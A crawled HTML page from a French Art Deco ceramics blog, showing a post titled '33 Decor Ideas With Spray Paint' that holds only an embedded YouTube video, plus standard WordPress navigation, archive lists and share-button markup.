

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceramiqueartdeco.com/2019/08/28/33-decor-ideas-with-spray-paint/
body_size: 15756
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="https://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" lang="fr-FR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>33 Decor Ideas With Spray Paint | Céramique art déco</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ceramiqueartdeco.com/xmlrpc.php" />
<!--[if IE]>
<style type="text/css">
  .clearfix, .third, .widget-container,.menu{
    zoom: 1; 
    }
</style>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Céramique art déco &raquo; Flux" href="https://ceramiqueartdeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Céramique art déco &raquo; Flux des commentaires" href="https://ceramiqueartdeco.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exp-reset-fonts-grids-css'  href='https:///ceramiqueartdeco.com/wp-content/themes/default/css/reset-fonts-grids.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exp-main-css'  href='https:///ceramiqueartdeco.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ceramiqueartdeco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///maps.google.com/maps/api/js?sensor=false&#038;ver=4.1.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/themes/default/scripts/gmap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ceramiqueartdeco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ceramiqueartdeco.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='VID O Mosaic Azur Fabricant De Mosaique De Marbre Sur Mesure D Coration En Mosaique Hd Wmv' href='https://ceramiqueartdeco.com/2019/08/27/vid-o-mosaic-azur-fabricant-de-mosaique-de-marbre-sur-mesure-d-coration-en-mosaique-hd-wmv/' />
<link rel='next' title='PIERREFONDS, superbe céramique métallisée, paire de vases h 40 cm ART DECO' href='https://ceramiqueartdeco.com/2019/08/28/pierrefonds-superbe-ceramique-metallisee-paire-de-vases-h-40-cm-art-deco/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://ceramiqueartdeco.com/2019/08/28/33-decor-ideas-with-spray-paint/' />
<link rel='shortlink' href='https://ceramiqueartdeco.com/?p=842' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	
	<style type="text/css">
        .footer-bg {
            background:transparent url(https://ceramiqueartdeco.com/wp-content/themes/default/images/backgrounds/footer-default.jpg);
			height:129px;
        }
    </style>
	
	<style type="text/css">
        	</style>
	
	<style type="text/css">
        #header {
            background:transparent url();
			        }
	    </style>
<style type="text/css">
body { background-color: #BBD9EE; background-image: url('https://ceramiqueartdeco.com/wp-content/themes/default/images/backgrounds/background-default.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/wiwife.js"></script>
<script type="text/javascript" src="/kudagyne.js"></script>
</head>
<body class="single single-post postid-842 single-format-standard custom-background default">
<div id="doc4" class="yui-t2">
   <div id="hd">
  		<div id="header"> 
  			<div class="logo">
  										   				<span class="site-title"><a href="https://ceramiqueartdeco.com/" title="Céramique art déco" rel="home">Céramique art déco</a></span>
						   				<p class="site-description"></p>
  				  			</div><!-- .logo -->
  		</div><!--#header-->
   		<div id="nav">
   			<div class="menu"><ul><li ><a href="https://ceramiqueartdeco.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://ceramiqueartdeco.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://ceramiqueartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://ceramiqueartdeco.com/nous-joindre/">Nous joindre</a></li></ul></div>
   		</div><!-- #nav -->
					<div id="sub_nav" class="clearfix">
				<div class="social">
							<div class="tweet">
		<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ceramiqueartdeco.com" data-count="horizontal" data-via="" data-related="">Tweet</a>
	</div>
			<div class="googleplus">
		<g:plusone href="https://ceramiqueartdeco.com"></g:plusone>
	</div>
			<div class="facebook">
		<fb:like href="https://ceramiqueartdeco.com" layout="button_count" show_faces="false" width="110"></fb:like>
	</div>
			<div class="follow">
		<span>Follow:</span>
		<a href="https://ceramiqueartdeco.com/feed/" title="follow Céramique art déco via RSS"><img src="https://ceramiqueartdeco.com/wp-content/themes/default/images/icons/rss.png" alt="follow Céramique art déco via RSS" /></a>	</div>
					</div>
					<form method="get" class="search_form" action="https://ceramiqueartdeco.com/">
		<p>
			<input class="search_input" type="text" value="To search, type and hit enter" name="s" id="search" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
			<input type="hidden" id="searchsubmit" value="Search" />
		</p>
	</form>
			</div>
		   </div><!-- header -->
	   <div id="bd">

	<div id="yui-main">
	   <div class="yui-b">
			 <div id="content" class="main-content hfeed rounded">


			
		
						<div id="post-842" class="post-842 post type-post status-publish format-standard has-post-thumbnail hentry category-decor tag-decor tag-ideas tag-paint tag-spray">
							<h1 class="entry-title">33 Decor Ideas With Spray Paint</h1>
		
							<div class="entry-meta">
								<div class="posted"><span class="author vcard"><a class="url fn n" href="https://ceramiqueartdeco.com/author/admin/" title="View all posts by admin">admin</a></span> <span class="entry-date"><a href="https://ceramiqueartdeco.com/2019/08/28/33-decor-ideas-with-spray-paint/" title="12:52  ">août 28, 2019</a></span></div> <span class="post_comments">[<em>0</em>]  comments</span>							</div><!-- .entry-meta -->
		
							<div class="entry-content">
								<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/Q5Wuu2QRBBI" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ceramiqueartdeco.com/2019/08/28/33-decor-ideas-with-spray-paint/" data-a2a-title="33 Decor Ideas With Spray Paint"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2019%2F08%2F28%2F33-decor-ideas-with-spray-paint%2F&amp;linkname=33%20Decor%20Ideas%20With%20Spray%20Paint" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2019%2F08%2F28%2F33-decor-ideas-with-spray-paint%2F&amp;linkname=33%20Decor%20Ideas%20With%20Spray%20Paint" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2019%2F08%2F28%2F33-decor-ideas-with-spray-paint%2F&amp;linkname=33%20Decor%20Ideas%20With%20Spray%20Paint" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://ceramiqueartdeco.com/2019/08/28/33-decor-ideas-with-spray-paint/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>															</div><!-- .entry-content -->
							
							
		
				
							<div class="entry-utility">
								This entry was posted in <a href="https://ceramiqueartdeco.com/category/decor/" rel="category tag">decor</a> and tagged <a href="https://ceramiqueartdeco.com/tag/decor/" rel="tag">décor</a>, <a href="https://ceramiqueartdeco.com/tag/ideas/" rel="tag">ideas</a>, <a href="https://ceramiqueartdeco.com/tag/paint/" rel="tag">paint</a>, <a href="https://ceramiqueartdeco.com/tag/spray/" rel="tag">spray</a>. Bookmark the <a href="https://ceramiqueartdeco.com/2019/08/28/33-decor-ideas-with-spray-paint/" title="Permalink to 33 Decor Ideas With Spray Paint" rel="bookmark">permalink</a>.															</div><!-- .entry-utility -->
						</div><!-- #post-## -->
						
					<div class="nav-outter clearfix">
						<div id="nav-below" class="navigation clearfix">
							<div class="nav-previous"><a href="https://ceramiqueartdeco.com/2019/08/27/vid-o-mosaic-azur-fabricant-de-mosaique-de-marbre-sur-mesure-d-coration-en-mosaique-hd-wmv/" rel="prev"><span class="meta-nav">&larr;</span> VID O Mosaic Azur Fabricant De Mosaique De Marbre Sur Mesure D Coration En Mosaique Hd Wmv</a></div>
							<div class="nav-next"><a href="https://ceramiqueartdeco.com/2019/08/28/pierrefonds-superbe-ceramique-metallisee-paire-de-vases-h-40-cm-art-deco/" rel="next">PIERREFONDS, superbe céramique métallisée, paire de vases h 40 cm ART DECO <span class="meta-nav">&rarr;</span></a></div>
						</div><!-- #nav-below -->
					</div><!-- .nav-outter -->
						<div id="outter-comments" class="nocomments">
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>


		
</div><!-- #comments -->
</div><!-- #outter-comments -->		
		


			</div><!-- /.main-content -->
			<div class="sidebar">
		<div id="right-primary" class="widget-area">
			<ul class="xoxo">
				
					<li id="archives" class="widget-container">
						<h3 class="widget-title">Archives</h3>
						<ul>
								<li><a href='https://ceramiqueartdeco.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/01/'>janvier 2019</a></li>
						</ul>
					</li>

					<li id="meta" class="widget-container">
						<h3 class="widget-title">Meta</h3>
						<ul>
														<li><a href="https://ceramiqueartdeco.com/wp-login.php">Connexion</a></li>
													</ul>
					</li>
				

							</ul>
		</div><!-- #right-primary .widget-area -->
</div><!-- /.sidebar -->
	   </div><!--yui-b-main-->
	</div><!--yui-main-->

 <div class="yui-b">
		<div id="primary" class="widget-area">
			<ul class="xoxo">
				<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ceramiqueartdeco.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/19/vase-ancien-ceramique-louis-dage-art-deco-1930annee-30larrieubuthaud/">VASE Ancien Céramique LOUIS DAGE Art Déco 1930/année 30/larrieu/buthaud</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/18/pied-de-lampe-boule-ceramique-slovaquie-art-deco-1930/">PIED DE LAMPE Boule Céramique SLOVAQUIE Art Déco 1930</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/18/amphora-ceramique-vase-en-the-art-deco-style-fabrique-tchecoslovaquie-1920-5/">Amphora Céramique Vase En The Art Déco Style Fabriqué Tchécoslovaquie. 1920</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/17/vase-art-deco-debut-20e-siecle-ceramique-craquelee-a-decor-polychrome-stylise-4/">Vase Art Déco début 20e siècle Céramique craquelée à décor polychrome stylisé</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2026/01/17/splendide-statue-marquise-ceramique-pugi-dlg-italie-cacciapuoti-ca-1930/">SPLENDIDE STATUE MARQUISE CERAMIQUE PUGI DLG Italie CACCIAPUOTI Ca. 1930</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://ceramiqueartdeco.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/01/'>janvier 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-51"><a href="https://ceramiqueartdeco.com/category/ceramique/" >-ceramique</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://ceramiqueartdeco.com/category/06c23/" >06c23</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ceramiqueartdeco.com/category/08d24/" >08d24</a>
</li>
